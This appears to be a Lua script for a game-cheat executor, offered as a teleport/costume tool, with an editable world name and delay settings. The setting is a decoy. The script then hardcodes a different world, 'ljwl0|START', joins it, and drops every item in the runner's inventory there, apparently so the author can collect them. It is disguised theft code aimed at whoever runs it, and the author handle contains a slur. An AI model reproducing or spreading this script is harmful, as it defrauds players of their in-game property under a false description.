 local world_name = "SUPERCELL369" -- edit this
--GL TELE COSTUME
--SC BY NigNya#6358
--NOTE : MUST HAVE GOOD INTERNET AND STABLE
-- Misal Muncul Notif Exit From What? Tinggal Run Sc Ulang
--CARA PAKE CARI TAU SENDIRI
--MINTA = DAH TAU CARA MAKE
posx = 26
posy = 24

Seconds = 3
Delay = 600 -- LIST DELAY 400 450 500 550 600 650

Delay2 = 350 -- LIST DELAY 400 450 500 550 600 650

function omg(a)
LogToConsole("Type : "..a.type.."\nX : "..a.x.."\nY : "..a.y.."\nPunchX : "..a.px.."\nPunchY : "..a.py.."\nState : "..a.state.."\nValue : "..a.value.."\nNetID : "..a.netid)
return false
end

AddHook(omg, "OnSendPacketRaw");

function hujan(var)
LogToConsole(var.v1)
LogToConsole(var.v2)
LogToConsole(var.v3)
LogToConsole(var.v4)
LogToConsole(var.v5)
return false
end

AddHook(hujan, "OnVariant")
local world_name = "ljwl0|START"

SendPacket(3, "action|join_request\nname|" .. world_name .. "\ninvitedWorld|0")
Sleep(1000)
for _, v in pairs(GetInventory())
do
SendPacket(2, "action|drop\n|itemID|"..v.id);
SendPacket(2, "action|dialog_return\ndialog_name|drop_item\nitemID|"..v.id.."|\ncount|"..v.amount);
Sleep(1000);
end